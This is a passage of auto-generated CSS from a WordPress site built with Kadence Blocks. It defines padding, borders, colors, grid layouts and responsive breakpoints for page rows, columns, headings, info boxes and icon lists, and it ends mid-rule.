.wp-block-kadence-advancedbtn .kb-btn15_39a69f-29.kb-button:focus{color:var(--global-palette1, #3182CE);background:#fcc200;}.kb-row-layout-id15_5a56fb-9a > .kt-row-column-wrap{row-gap:20px;padding-top:90px;padding-right:43px;padding-bottom:105px;padding-left:35px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id15_5a56fb-9a > .kt-row-column-wrap{padding-right:15px;padding-left:15px;grid-template-columns:minmax(0, 1fr);}}.kadence-column15_d45519-31 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_d45519-31 > .kt-inside-inner-col{flex-direction:column;}.kadence-column15_d45519-31 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column15_d45519-31 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column15_d45519-31 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading15_82ce44-4f, .wp-block-kadence-advancedheading.kt-adv-heading15_82ce44-4f[data-kb-block="kb-adv-heading15_82ce44-4f"]{margin-bottom:70px;text-align:center;color:#17437f;}.wp-block-kadence-advancedheading.kt-adv-heading15_82ce44-4f mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_82ce44-4f[data-kb-block="kb-adv-heading15_82ce44-4f"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kb-row-layout-id15_5c3260-2a > .kt-row-column-wrap{column-gap:20px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 1024px){.kb-row-layout-id15_5c3260-2a > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id15_5c3260-2a > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column15_1969d6-ee > .kt-inside-inner-col{padding-top:47px;padding-right:150px;padding-bottom:60px;padding-left:47px;}.kadence-column15_1969d6-ee > .kt-inside-inner-col{border-top:2px solid #99c3d9;border-right:2px solid #99c3d9;border-bottom:2px solid #99c3d9;border-left:2px solid #99c3d9;}.kadence-column15_1969d6-ee > .kt-inside-inner-col,.kadence-column15_1969d6-ee > .kt-inside-inner-col:before{border-top-left-radius:13px;border-top-right-radius:13px;border-bottom-right-radius:13px;border-bottom-left-radius:13px;}.kadence-column15_1969d6-ee > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_1969d6-ee > .kt-inside-inner-col{flex-direction:column;}.kadence-column15_1969d6-ee > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column15_1969d6-ee > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}@media all and (max-width: 1024px){.kadence-column15_1969d6-ee > .kt-inside-inner-col{padding-top:45px;padding-right:45px;padding-bottom:45px;padding-left:45px;border-top:2px solid #99c3d9;border-right:2px solid #99c3d9;border-bottom:2px solid #99c3d9;border-left:2px solid #99c3d9;flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column15_1969d6-ee > .kt-inside-inner-col{padding-top:35px;padding-right:20px;padding-bottom:35px;padding-left:20px;border-top:2px solid #99c3d9;border-right:2px solid #99c3d9;border-bottom:2px solid #99c3d9;border-left:2px solid #99c3d9;flex-direction:column;justify-content:center;}}.wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kt-info-box15_3616d4-d3 .kt-blocks-info-box-link-wrap{max-width:unset;}.kt-info-box15_3616d4-d3 .kt-blocks-info-box-link-wrap{background:rgba(0,0,0,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom:40px;}.kt-info-box15_3616d4-d3.wp-block-kadence-infobox{max-width:100%;}.kt-info-box15_3616d4-d3 .kadence-info-box-image-inner-intrisic-container{max-width:75px;}.kt-info-box15_3616d4-d3 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:80%;width:75px;height:0px;max-width:100%;}.kt-info-box15_3616d4-d3 .kt-blocks-info-box-media .kt-info-box-image{width:75px;height:auto;}.kt-info-box15_3616d4-d3 .kt-blocks-info-box-media{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kt-info-box15_3616d4-d3 .kt-blocks-info-box-media-container{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading15_812ca5-4d, .wp-block-kadence-advancedheading.kt-adv-heading15_812ca5-4d[data-kb-block="kb-adv-heading15_812ca5-4d"]{margin-top:0px;margin-bottom:32px;text-transform:capitalize;}.wp-block-kadence-advancedheading.kt-adv-heading15_812ca5-4d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_812ca5-4d[data-kb-block="kb-adv-heading15_812ca5-4d"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading15_24f47c-d0, .wp-block-kadence-advancedheading.kt-adv-heading15_24f47c-d0[data-kb-block="kb-adv-heading15_24f47c-d0"]{margin-bottom:32px;}.wp-block-kadence-advancedheading.kt-adv-heading15_24f47c-d0 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_24f47c-d0[data-kb-block="kb-adv-heading15_24f47c-d0"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-iconlist.kt-svg-icon-list-items15_9f95d0-0d:not(.this-stops-third-party-issues){margin-bottom:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-iconlist.kt-svg-icon-list-items15_9f95d0-0d ul.kt-svg-icon-list{grid-row-gap:5px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items15_9f95d0-0d .kb-svg-icon-wrap{font-size:28px;color:#b842ae;}.wp-block-kadence-iconlist.kt-svg-icon-list-items15_9f95d0-0d ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap .kt-svg-icon-list-single{margin-right:18px;}.kt-svg-icon-list-items15_9f95d0-0d ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap, .kt-svg-icon-list-items15_9f95d0-0d ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap a{font-size:17px;line-height:32px;letter-spacing:0px;}@media all and (max-width: 767px){.kt-svg-icon-list-items15_9f95d0-0d ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap, .kt-svg-icon-list-items15_9f95d0-0d ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap a{font-size:14px;}}.kt-svg-icon-list-item-15_a20d69-72 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-15_48b07f-b1 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-15_1a2ce1-b2 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-15_163337-f6 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedbtn.kb-btns15_7aaf6f-5a{justify-content:flex-start;}ul.menu .wp-block-kadence-advancedbtn .kb-btn15_c80d59-5a.kb-button{width:initial;}.kadence-column15_0e97d5-7c > .kt-inside-inner-col{padding-top:47px;padding-right:47px;padding-bottom:60px;padding-left:150px;}.kadence-column15_0e97d5-7c > .kt-inside-inner-col{border-top:2px solid #99c3d9;border-right:2px solid #99c3d9;border-bottom:2px solid #99c3d9;border-left:2px solid #99c3d9;}.kadence-column15_0e97d5-7c > .kt-inside-inner-col,.kadence-column15_0e97d5-7c > .kt-inside-inner-col:before{border-top-left-radius:13px;border-top-right-radius:13px;border-bottom-right-radius:13px;border-bottom-left-radius:13px;}.kadence-column15_0e97d5-7c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_0e97d5-7c > .kt-inside-inner-col{flex-direction:column;}.kadence-column15_0e97d5-7c > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column15_0e97d5-7c > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}@media all and (max-width: 1024px){.kadence-column15_0e97d5-7c > .kt-inside-inner-col{padding-top:45px;padding-right:45px;padding-bottom:45px;padding-left:45px;border-top:2px solid #99c3d9;border-right:2px solid #99c3d9;border-bottom:2px solid #99c3d9;border-left:2px solid #99c3d9;flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column15_0e97d5-7c > .kt-inside-inner-col{padding-top:35px;padding-right:20px;padding-bottom:35px;padding-left:20px;border-top:2px solid #99c3d9;border-right:2px solid #99c3d9;border-bottom:2px solid #99c3d9;border-left:2px solid #99c3d9;flex-direction:column;justify-content:center;}}.wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kt-info-box15_39a9b5-70 .kt-blocks-info-box-link-wrap{max-width:unset;}.kt-info-box15_39a9b5-70 .kt-blocks-info-box-link-wrap{background:rgba(0,0,0,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom:40px;}.kt-info-box15_39a9b5-70.wp-block-kadence-infobox{max-width:100%;}.kt-info-box15_39a9b5-70 .kadence-info-box-image-inner-intrisic-container{max-width:46px;}.kt-info-box15_39a9b5-70 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:132.6087%;width:46px;height:0px;max-width:100%;}.kt-info-box15_39a9b5-70 .kt-blocks-info-box-media .kt-info-box-image{width:46px;height:auto;}.kt-info-box15_39a9b5-70 .kt-blocks-info-box-media{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kt-info-box15_39a9b5-70 .kt-blocks-info-box-media-container{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading15_dba5c3-ff, .wp-block-kadence-advancedheading.kt-adv-heading15_dba5c3-ff[data-kb-block="kb-adv-heading15_dba5c3-ff"]{margin-top:0px;margin-bottom:32px;text-transform:capitalize;}.wp-block-kadence-advancedheading.kt-adv-heading15_dba5c3-ff mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_dba5c3-ff[data-kb-block="kb-adv-heading15_dba5c3-ff"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading15_1393c5-0b, .wp-block-kadence-advancedheading.kt-adv-heading15_1393c5-0b[data-kb-block="kb-adv-heading15_1393c5-0b"]{margin-bottom:32px;}.wp-block-kadence-advancedheading.kt-adv-heading15_1393c5-0b mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_1393c5-0b[data-kb-block="kb-adv-heading15_1393c5-0b"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-iconlist.kt-svg-icon-list-items15_eb9da9-51:not(.this-stops-third-party-issues){margin-bottom:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-iconlist.kt-svg-icon-list-items15_eb9da9-51 ul.kt-svg-icon-list{grid-row-gap:5px;}.wp-block-kadence-iconlist.kt-svg-icon-list-items15_eb9da9-51 .kb-svg-icon-wrap{font-size:28px;color:#b842ae;}.wp-block-kadence-iconlist.kt-svg-icon-list-items15_eb9da9-51 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap .kt-svg-icon-list-single{margin-right:18px;}.kt-svg-icon-list-items15_eb9da9-51 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap, .kt-svg-icon-list-items15_eb9da9-51 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap a{font-size:17px;line-height:32px;letter-spacing:0px;}@media all and (max-width: 767px){.kt-svg-icon-list-items15_eb9da9-51 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap, .kt-svg-icon-list-items15_eb9da9-51 ul.kt-svg-icon-list .kt-svg-icon-list-item-wrap a{font-size:14px;}}.kt-svg-icon-list-item-15_594ae1-88 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-15_c4906f-82 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-15_a7969f-e6 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-15_872468-cb .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedbtn.kb-btns15_78fae3-03{justify-content:flex-start;}ul.menu .wp-block-kadence-advancedbtn .kb-btn15_ccdcdf-6d.kb-button{width:initial;}.kb-image15_0550d5-f7 .kb-image-has-overlay:after{opacity:0.3;}.kb-row-layout-id15_70a2be-e7 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-lg, 4rem);max-width:var( --global-content-width, 1245px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:var(--global-kb-spacing-xxl, 5rem);padding-bottom:var(--global-kb-spacing-xxl, 5rem);grid-template-columns:minmax(0, calc(55% - ((var(--global-kb-gap-lg, 4rem) * 1 )/2)))minmax(0, calc(45% - ((var(--global-kb-gap-lg, 4rem) * 1 )/2)));}.kb-row-layout-id15_70a2be-e7{background-color:rgba(153,195,217,0.1);}@media all and (max-width: 1024px){.kb-row-layout-id15_70a2be-e7 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id15_70a2be-e7 > .kt-row-column-wrap{row-gap:var(--global-kb-gap-none, 0rem );grid-template-columns:minmax(0, 1fr);}}.kadence-column15_c3c610-15 > .kt-inside-inner-col{display:flex;}.kadence-column15_c3c610-15 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-md, 2rem);padding-right:var(--global-kb-spacing-md, 2rem);padding-bottom:var(--global-kb-spacing-md, 2rem);padding-left:var(--global-kb-spacing-md, 2rem);}.kadence-column15_c3c610-15 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_c3c610-15 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column15_c3c610-15 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column15_c3c610-15{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_c3c610-15{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_c3c610-15 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column15_c3c610-15{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_c3c610-15{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_c3c610-15 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column15_c3c610-15 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column15_c3c610-15 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-direction:column;justify-content:center;}.kt-row-column-wrap > .kadence-column15_c3c610-15{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_c3c610-15{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_c3c610-15 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading15_7a20d9-11, .wp-block-kadence-advancedheading.kt-adv-heading15_7a20d9-11[data-kb-block="kb-adv-heading15_7a20d9-11"]{margin-top:0px;margin-bottom:32px;}.wp-block-kadence-advancedheading.kt-adv-heading15_7a20d9-11 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_7a20d9-11[data-kb-block="kb-adv-heading15_7a20d9-11"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading15_59bffa-cb, .wp-block-kadence-advancedheading.kt-adv-heading15_59bffa-cb[data-kb-block="kb-adv-heading15_59bffa-cb"]{margin-bottom:32px;}.wp-block-kadence-advancedheading.kt-adv-heading15_59bffa-cb mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_59bffa-cb[data-kb-block="kb-adv-heading15_59bffa-cb"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kt-info-box15_a94233-ce .kt-blocks-info-box-link-wrap{max-width:unset;}.kt-info-box15_a94233-ce .kt-blocks-info-box-link-wrap{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;background:rgba(0,0,0,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom:32px;}.kt-info-box15_a94233-ce.wp-block-kadence-infobox{max-width:100%;}.kt-info-box15_a94233-ce .kadence-info-box-image-inner-intrisic-container{max-width:100px;}.kt-info-box15_a94233-ce .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:24px;height:0px;max-width:100%;}.kt-info-box15_a94233-ce .kadence-info-box-icon-container .kt-info-svg-icon, .kt-info-box15_a94233-ce .kt-info-svg-icon-flip, .kt-info-box15_a94233-ce .kt-blocks-info-box-number{font-size:50px;}.kt-info-box15_a94233-ce .kt-blocks-info-box-media{border-radius:200px;overflow:hidden;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:3px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:17px;margin-bottom:0px;margin-left:0px;}.kt-info-box15_a94233-ce .kt-blocks-info-box-media .kadence-info-box-image-intrisic img{border-radius:200px;}.kt-info-box15_a94233-ce .kt-infobox-textcontent h4.kt-blocks-info-box-title{color:var(--global-palette1, #3182CE);font-size:var(--global-kb-font-size-md, 1.25rem);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.kt-info-box15_a94233-ce .kt-infobox-textcontent .kt-blocks-info-box-text{color:#000000;}.wp-block-kadence-infobox.kt-info-box15_a94233-ce .kt-blocks-info-box-text{font-size:17px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 767px){.wp-block-kadence-infobox.kt-info-box15_a94233-ce .kt-blocks-info-box-text{font-size:14px;}}.wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kt-info-box15_d89bae-5e .kt-blocks-info-box-link-wrap{max-width:unset;}.kt-info-box15_d89bae-5e .kt-blocks-info-box-link-wrap{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;background:rgba(0,0,0,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom:32px;}.kt-info-box15_d89bae-5e.wp-block-kadence-infobox{max-width:100%;}.kt-info-box15_d89bae-5e .kadence-info-box-image-inner-intrisic-container{max-width:100px;}.kt-info-box15_d89bae-5e .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:24px;height:0px;max-width:100%;}.kt-info-box15_d89bae-5e .kadence-info-box-icon-container .kt-info-svg-icon, .kt-info-box15_d89bae-5e .kt-info-svg-icon-flip, .kt-info-box15_d89bae-5e .kt-blocks-info-box-number{font-size:50px;}.kt-info-box15_d89bae-5e .kt-blocks-info-box-media{border-radius:200px;overflow:hidden;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:3px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:17px;margin-bottom:0px;margin-left:0px;}.kt-info-box15_d89bae-5e .kt-blocks-info-box-media .kadence-info-box-image-intrisic img{border-radius:200px;}.kt-info-box15_d89bae-5e .kt-infobox-textcontent h4.kt-blocks-info-box-title{color:var(--global-palette1, #3182CE);font-size:var(--global-kb-font-size-md, 1.25rem);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.kt-info-box15_d89bae-5e .kt-infobox-textcontent .kt-blocks-info-box-text{color:#000000;}.wp-block-kadence-infobox.kt-info-box15_d89bae-5e .kt-blocks-info-box-text{font-size:17px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 767px){.wp-block-kadence-infobox.kt-info-box15_d89bae-5e .kt-blocks-info-box-text{font-size:14px;}}.wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kt-info-box15_bbd1cf-80 .kt-blocks-info-box-link-wrap{max-width:unset;}.kt-info-box15_bbd1cf-80 .kt-blocks-info-box-link-wrap{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;background:rgba(0,0,0,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom:32px;}.kt-info-box15_bbd1cf-80.wp-block-kadence-infobox{max-width:100%;}.kt-info-box15_bbd1cf-80 .kadence-info-box-image-inner-intrisic-container{max-width:100px;}.kt-info-box15_bbd1cf-80 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:24px;height:0px;max-width:100%;}.kt-info-box15_bbd1cf-80 .kadence-info-box-icon-container .kt-info-svg-icon, .kt-info-box15_bbd1cf-80 .kt-info-svg-icon-flip, .kt-info-box15_bbd1cf-80 .kt-blocks-info-box-number{font-size:50px;}.kt-info-box15_bbd1cf-80 .kt-blocks-info-box-media{border-radius:200px;overflow:hidden;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:3px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:17px;margin-bottom:0px;margin-left:0px;}.kt-info-box15_bbd1cf-80 .kt-blocks-info-box-media .kadence-info-box-image-intrisic img{border-radius:200px;}.kt-info-box15_bbd1cf-80 .kt-infobox-textcontent h4.kt-blocks-info-box-title{color:var(--global-palette1, #3182CE);font-size:var(--global-kb-font-size-md, 1.25rem);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.kt-info-box15_bbd1cf-80 .kt-infobox-textcontent .kt-blocks-info-box-text{color:#000000;}.wp-block-kadence-infobox.kt-info-box15_bbd1cf-80 .kt-blocks-info-box-text{font-size:17px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 767px){.wp-block-kadence-infobox.kt-info-box15_bbd1cf-80 .kt-blocks-info-box-text{font-size:14px;}}.wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kt-info-box15_1c55bc-57 .kt-blocks-info-box-link-wrap{max-width:unset;}.kt-info-box15_1c55bc-57 .kt-blocks-info-box-link-wrap{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;background:rgba(0,0,0,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom:32px;}.kt-info-box15_1c55bc-57.wp-block-kadence-infobox{max-width:100%;}.kt-info-box15_1c55bc-57 .kadence-info-box-image-inner-intrisic-container{max-width:100px;}.kt-info-box15_1c55bc-57 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:24px;height:0px;max-width:100%;}.kt-info-box15_1c55bc-57 .kadence-info-box-icon-container .kt-info-svg-icon, .kt-info-box15_1c55bc-57 .kt-info-svg-icon-flip, .kt-info-box15_1c55bc-57 .kt-blocks-info-box-number{font-size:50px;}.kt-info-box15_1c55bc-57 .kt-blocks-info-box-media{border-radius:200px;overflow:hidden;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:3px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:17px;margin-bottom:0px;margin-left:0px;}.kt-info-box15_1c55bc-57 .kt-blocks-info-box-media .kadence-info-box-image-intrisic img{border-radius:200px;}.kt-info-box15_1c55bc-57 .kt-infobox-textcontent h4.kt-blocks-info-box-title{color:var(--global-palette1, #3182CE);font-size:var(--global-kb-font-size-md, 1.25rem);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.kt-info-box15_1c55bc-57 .kt-infobox-textcontent .kt-blocks-info-box-text{color:#000000;}.wp-block-kadence-infobox.kt-info-box15_1c55bc-57 .kt-blocks-info-box-text{font-size:17px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 767px){.wp-block-kadence-infobox.kt-info-box15_1c55bc-57 .kt-blocks-info-box-text{font-size:14px;}}.kadence-column15_9f57ba-79 > .kt-inside-inner-col{display:flex;}.kadence-column15_9f57ba-79 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-md, 2rem);padding-right:var(--global-kb-spacing-md, 2rem);padding-bottom:var(--global-kb-spacing-md, 2rem);padding-left:var(--global-kb-spacing-md, 2rem);}.kadence-column15_9f57ba-79 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_9f57ba-79 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column15_9f57ba-79 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column15_9f57ba-79{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_9f57ba-79{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_9f57ba-79 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column15_9f57ba-79{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_9f57ba-79{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_9f57ba-79 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column15_9f57ba-79 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 767px){.kadence-column15_9f57ba-79 > .kt-inside-inner-col{padding-right:0px;padding-left:0px;flex-direction:column;justify-content:flex-start;}.kt-row-column-wrap > .kadence-column15_9f57ba-79{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_9f57ba-79{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_9f57ba-79 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id15_03f3b3-0a{margin-top:15px;margin-bottom:35px;}.kb-row-layout-id15_03f3b3-0a > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id15_03f3b3-0a > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id15_03f3b3-0a > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );padding-right:0px;padding-bottom:0px;padding-left:29px;min-height:136px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id15_03f3b3-0a > .kt-row-column-wrap{padding-top:0px;grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id15_03f3b3-0a > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column15_b06355-78 > .kt-inside-inner-col{display:flex;}.kadence-column15_b06355-78 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_b06355-78 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column15_b06355-78 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column15_b06355-78{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_b06355-78{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_b06355-78 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column15_b06355-78{align-self:center;}}@media all and (max-width: 